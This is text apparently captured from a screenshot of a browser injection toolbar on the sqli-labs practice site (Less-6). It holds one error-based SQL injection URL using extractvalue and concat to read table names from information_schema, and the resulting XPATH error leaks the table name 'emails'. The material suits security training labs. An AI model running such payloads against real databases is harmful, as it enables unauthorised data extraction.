 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e))--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-6